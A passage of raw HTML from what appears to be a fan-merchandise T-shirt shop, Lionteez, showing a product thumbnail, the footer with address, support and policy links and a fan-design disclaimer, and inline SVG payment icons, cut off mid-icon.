                  <img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-300x300.png 300w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-510x510.png 510w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-50x50.png 50w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6.png 647w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png" /><noscript><img width="100" height="100" src="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/03/Batman-6-100x100.png 100w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-300x300.png 300w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-150x150.png 150w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-510x510.png 510w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6-50x50.png 50w, https://lionteez.com/wp-content/uploads/2023/03/Batman-6.png 647w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></a>
              </div>
          </li>
      </ul></div>				</div>
			</div>

	</div>

	
</div>

		
	</div><!-- shop container -->

</main>

<footer data-rocket-location-hash="7f5078e88df32179731a375173793d24" id="footer" class="footer-wrapper">

		<section data-rocket-location-hash="fda1e46fb98b71dace2b7e505a8f16a8" class="section dark" id="section_1088174921">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-453614141" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-453614141 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row"  id="row-557534688">


	<div id="col-2097120259" class="col medium-12 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_909033628">
								<div class="img-inner dark" >
			<img width="456" height="566" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20456%20566'%3E%3C/svg%3E" class="attachment-large size-large" alt="" decoding="async" data-lazy-srcset="https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3.png 456w, https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3-242x300.png 242w" data-lazy-sizes="(max-width: 456px) 100vw, 456px" data-lazy-src="https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3.png" /><noscript><img width="456" height="566" src="https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3.png" class="attachment-large size-large" alt="" decoding="async" srcset="https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3.png 456w, https://lionteez.com/wp-content/uploads/2023/02/Logo-Lionteez-3-242x300.png 242w" sizes="(max-width: 456px) 100vw, 456px" /></noscript>						
					</div>
								
<style>
#image_909033628 {
  width: 60%;
}
@media (min-width:550px) {
  #image_909033628 {
    width: 30%;
  }
}
@media (min-width:850px) {
  #image_909033628 {
    width: 36%;
  }
}
</style>
	</div>
	

	<div id="gap-1133646984" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1133646984 {
  padding-top: 10px;
}
</style>
	</div>
	

	<div id="text-3872571197" class="text">
		

29/3 E 22nd St New York, NY 10010, United States

		
<style>
#text-3872571197 {
  font-size: 1rem;
}
</style>
	</div>
	
<a class="button white is-link is-small"  >
  <i class="icon-envelop" ></i>  <span><span class="__cf_email__" data-cfemail="3655434542595b53445557445304020601574c76515b575f5a1855595b">[email&#160;protected]</span></span>
  </a>


		</div>
					</div>

	

	<div id="col-1344996011" class="col medium-12 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-850546928">


	<div id="col-283109224" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h4>Support</h4>
<ul>
 	<li class="bullet-arrow"><span style="font-size: 100%;"><a href="/about-us/">About Us</a></span></li>
 	<li class="bullet-arrow"><span style="font-size: 100%;"><a href="/contact-us">Contact Us</a></span></li>
 	<li class="bullet-arrow"><a href="/order-tracking/">Track My Order</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-2129553378" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h4>Policies</h4>
<ul>
 	<li class="bullet-arrow"><a href="/terms-of-service/">Terms Of Service</a></li>
 	<li class="bullet-arrow"><span style="font-size: 100%;"><a href="/privacy-policy/">Privacy Policy</a></span></li>
 	<li class="bullet-arrow"><span style="font-size: 100%;"><a href="/returns-exchanges/">Returns And Refund</a></span></li>
 	<li class="bullet-arrow"><a href="/shipping-and-delivery/">Shipping And Delivery</a></li>
</ul>
		</div>
					</div>

	

	<div id="col-1675082475" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			
<h4>DISCLAIMER</h4>
<span class="nav-link pr-3 pl-0">Lionteez is a Fan-Based Design Contribution &amp; Distribution Company.</span>

<span class="nav-link pr-3 pl-0">All apparels/props seen on this site are produced by Fans.</span>

<span class="nav-link pr-3 pl-0">ALL DESIGN is intended as a fan representation only and is not intended to infringe upon any copyright.</span>

		</div>
					</div>

	

</div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_1088174921 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(56, 56, 56);
}
@media (min-width:550px) {
  #section_1088174921 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	
<div data-rocket-location-hash="448addf35dad2ae83bf1878d40e6a57a" class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 2.469-2.5-1.094-2.469-2.469-2.469zM36.239 23.844v-14.719h-4.687v14.719h4.687zM49.583 10.468c-0.843-1.094-2-1.625-3.469-1.625-1.343 0-2.531 0.563-3.656 1.75l-0.25-1.469h-4.125v20.155l4.688-0.781v-4.719c0.719 0.219 1.469 0.344 2.125 0.344 1.157 0 2.876-0.313 4.188-1.75 1.281-1.375 1.907-3.5 1.907-6.313 0-2.499-0.469-4.405-1.407-5.593zM45.677 19.532c-0.375 0.687-0.969 1.094-1.625 1.094-0.468 0-0.906-0.093-1.281-0.281v-7c0.812-0.844 1.531-0.938 1.781-0.938 1.188 0 1.781 1.313 1.781 3.812 0.001 1.437-0.219 2.531-0.656 3.313zM62.927 10.843c-1.032-1.312-2.563-2-4.501-2-4 0-6.468 2.938-6.468 7.688 0 2.625 0.656 4.625 1.968 5.875 1.157 1.157 2.844 1.719 5.032 1.719 2 0 3.844-0.469 5-1.251l-0.501-3.219c-1.157 0.625-2.5 0.969-4 0.969-0.906 0-1.532-0.188-1.969-0.594-0.5-0.406-0.781-1.094-0.875-2.062h7.75c0.031-0.219 0.062-1.281 0.062-1.625 0.001-2.344-0.5-4.188-1.499-5.5zM56.583 15.094c0.125-2.093 0.687-3.062 1.75-3.062s1.625 1 1.687 3.062h-3.437z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.66 11.112c-0.005-2.752-1.725-5.099-4.148-6.029v12.058c2.424-0.932 4.144-3.277 4.148-6.029zM26.888 17.138v-12.054c-2.422 0.932-4.14 3.277-4.145 6.028 0.005 2.751 1.723 5.095 4.145 6.026zM29.176 22.262h5.236c6.084 0.029 11.638-4.963 11.638-11.034 0-6.641-5.554-11.23-11.638-11.228h-5.236c-6.157-0.002-11.226 4.589-11.226 11.228-0.001 6.074 5.068 11.064 11.226 11.034zM29.2 0.92c5.628 0.002 10.188 4.563 10.189 10.191-0.001 5.628-4.561 10.188-10.189 10.19-5.627-0.002-10.186-4.562-10.188-10.19 0.002-5.629 4.561-10.19 10.188-10.191zM7.418 23.377c-0.895 0-1.585 0.023-2.092 0.023-0.472 0-0.955 0-1.427-0.023v0.314c0.544 0.012 1.111-0.059 1.111 1.028v0 5.866c-0.035 0.822-0.386 0.847-1.111 0.92v0.314c0.544-0.012 1.077-0.024 1.62-0.024 0.568 0 1.137 0.024 1.754 0.024 4.28 0 4.981-3.011 4.981-4.209-0.001-2.141-1.706-4.232-4.836-4.232zM7.453 31.432c-0.592 0-1.258-0.109-1.258-1.040v-6.579c0.219-0.013 0.447-0.049 0.943-0.049 2.333 0 3.784 1.633 3.784 3.893 0 1.802-0.858 3.774-3.47 3.774zM14.455 31.105v-4.643c0-0.097-0.025-0.17-0.085-0.17s-0.132 0.013-0.218 0.061c-0.047 0.037-0.726 0.264-1.293 0.435v0.194c0.447 0.241 0.628 0.314 0.628 0.846v3.277c0 0.4-0.243 0.4-0.58 0.4h-0.228v0.314c0.447-0.012 0.883-0.024 1.318-0.024s0.858 0.024 1.269 0.024v-0.314h-0.205c-0.339-0.001-0.605-0.001-0.605-0.401zM13.972 24.429c0.326 0 0.593-0.278 0.593-0.605s-0.279-0.582-0.593-0.582c-0.302 0-0.592 0.278-0.592 0.582-0.001 0.315 0.277 0.605 0.592 0.605zM20.863 31.105v-3.12c0-0.943-0.363-1.693-1.389-1.693-0.811 0-1.404 0.412-2.094 0.907v-0.787c0-0.096-0.036-0.121-0.072-0.121-0.581 0.255-1.076 0.412-1.596 0.581v0.23c0.567 0.23 0.701 0.35 0.701 0.797v0 3.204c0 0.4-0.241 0.4-0.58 0.4h-0.218v0.314c0.435-0.012 0.871-0.024 1.306-0.024s0.859 0.024 1.282 0.024v-0.314h-0.217c-0.339 0-0.606 0-0.606-0.4v-3.579c0.401-0.266 1.018-0.581 1.404-0.581 0.691 0 1.112 0.338 1.112 1.029v3.132c0 0.4-0.241 0.4-0.58 0.4h-0.217v0.314c0.435-0.012 0.87-0.024 1.306-0.024 0.435 0 0.857 0.024 1.281 0.024v-0.314h-0.218c-0.339 0-0.605 0-0.605-0.4zM24.382 31.274c-0.966 0-1.706-0.943-1.777-2.091-0.025-0.412-0.025-0.593 0-0.701h3.397l0.109-0.072c0.012-0.074 0.012-0.145 0.012-0.218-0.012-1.282-1.064-1.898-2.044-1.898-0.846 0-2.442 0.701-2.442 3.073 0 0.773 0.387 2.636 2.31 2.636 0.991 0 1.68-0.628 2.237-1.366l-0.169-0.172c-0.447 0.447-0.968 0.81-1.633 0.81zM24.031 26.679c0.678 0 1.052 0.496 1.052 1.113 0 0.145-0.036 0.302-0.337 0.302h-2.105c0.145-0.872 0.653-1.415 1.39-1.415zM29.836 26.291c-0.737 0-1.245 0.774-1.547 1.246h-0.026v-1.088c0-0.122-0.036-0.158-0.107-0.158-0.11 0-0.594 0.315-1.477 0.691v0.18c0.182 0.097 0.628 0.17 0.628 0.544v3.398c0 0.4-0.242 0.4-0.579 0.4h-0.326v0.314c0.435-0.012 0.943-0.024 1.439-0.024 0.521 0 1.027 0.012 1.692 0.024v-0.314h-0.677c-0.339 0-0.581 0-0.581-0.4v-2.841c0-0.726 0.677-1.004 0.883-1.004 0.422 0 0.422 0.291 0.799 0.291 0.339 0 0.568-0.291 0.568-0.618-0.001-0.436-0.387-0.641-0.689-0.641zM31.722 27.477c0-0.52 0.459-0.798 0.943-0.798 0.775 0 1.197 0.436 1.318 